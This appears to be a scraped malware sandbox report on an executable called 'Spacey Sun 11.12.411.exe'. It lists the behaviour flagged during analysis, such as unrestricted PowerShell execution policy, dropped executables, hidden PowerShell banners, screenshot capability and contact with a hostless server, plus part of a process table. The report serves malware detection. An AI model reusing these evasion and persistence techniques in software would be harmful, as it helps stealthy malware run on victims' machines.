




- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun 11.12.411.exe (PID: 7608)
Changes powershell execution policy (Unrestricted)
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
SUSPICIOUS
Creates file in the systems drive root
- explorer.exe (PID: 5492)
The process creates files with name similar to system file names
- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun 11.12.411.exe (PID: 7608)
Executable content was dropped or overwritten
- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun 11.12.411.exe (PID: 7608)
Malware-specific behavior (creating "System.dll" in Temp)
- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun 11.12.411.exe (PID: 7608)
Drops 7-zip archiver for unpacking
- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun 11.12.411.exe (PID: 7608)
Process drops legitimate windows executable
- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun 11.12.411.exe (PID: 7608)
Reads security settings of Internet Explorer
- Spacey Sun 11.12.411.exe (PID: 4488)
- ShellExperienceHost.exe (PID: 5500)
- Spacey Sun 11.12.411.exe (PID: 7608)
Starts CMD.EXE for commands execution
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
Starts application with an unusual extension
- cmd.exe (PID: 2568)
- cmd.exe (PID: 7836)
Application launched itself
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
The process hides Powershell's copyright startup banner
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
The process bypasses the loading of PowerShell profile settings
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
Starts POWERSHELL.EXE for commands execution
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 8168)
- cmd.exe (PID: 4924)


There is functionality for taking screenshot (YARA)
- Spacey Sun 11.12.411.exe (PID: 4488)
Connects to the server without a host name
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
INFO
Reads security settings of Internet Explorer
- explorer.exe (PID: 5492)
- Taskmgr.exe (PID: 732)
Reads the software policy settings
- explorer.exe (PID: 5492)
- slui.exe (PID: 5680)
Checks proxy server information
- explorer.exe (PID: 5492)
- Spacey Sun.exe (PID: 5204)
- slui.exe (PID: 5680)
- Spacey Sun.exe (PID: 3240)
Creates files or folders in the user directory
- explorer.exe (PID: 5492)
- Spacey Sun.exe (PID: 5204)
Checks supported languages
- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun.exe (PID: 5204)
- chcp.com (PID: 7748)
- Spacey Sun.exe (PID: 6744)
- Spacey Sun.exe (PID: 7592)
- ShellExperienceHost.exe (PID: 5500)
- Spacey Sun 11.12.411.exe (PID: 7608)
- Spacey Sun.exe (PID: 3240)
- chcp.com (PID: 8044)
- Spacey Sun.exe (PID: 436)
- Spacey Sun.exe (PID: 5416)
- identity_helper.exe (PID: 744)
Create files in a temporary directory
- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun 11.12.411.exe (PID: 7608)
The sample compiled with english language support
- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun 11.12.411.exe (PID: 7608)
Reads the computer name
- Spacey Sun 11.12.411.exe (PID: 4488)
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 6744)
- Spacey Sun.exe (PID: 7592)
- ShellExperienceHost.exe (PID: 5500)
- Spacey Sun 11.12.411.exe (PID: 7608)
- Spacey Sun.exe (PID: 3240)
- Spacey Sun.exe (PID: 5416)
- Spacey Sun.exe (PID: 436)
- identity_helper.exe (PID: 744)
Reads product name
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
Executable content was dropped or overwritten
- chrome.exe (PID: 5216)
Application launched itself
- chrome.exe (PID: 5216)
- msedge.exe (PID: 7504)
Reads Environment values
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
- identity_helper.exe (PID: 744)
Process checks computer location settings
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
Changes the display of characters in the console
- cmd.exe (PID: 2568)
- cmd.exe (PID: 7836)
Reads the machine GUID from the registry
- Spacey Sun.exe (PID: 5204)
- Spacey Sun.exe (PID: 3240)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5968)
- powershell.exe (PID: 7956)
- powershell.exe (PID: 7988)
- powershell.exe (PID: 7768)
- powershell.exe (PID: 4052)
- powershell.exe (PID: 2848)
- powershell.exe (PID: 9040)
- powershell.exe (PID: 9092)
Node.js compiler has been detected
- Spacey Sun.exe (PID: 5204)
Reads Microsoft Office registry keys
- explorer.exe (PID: 5492)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report


Total processes
324
Monitored processes
174
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2776 --field-trial-handle=2384,i,16019492249215257727,12008959091468497938,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 236 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 300 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilReadIcon --lang=en-US --service-sandbox-type=icon_reader --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5684 --field-trial-handle=1872,i,1425118776178514890,15921958828453894747,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
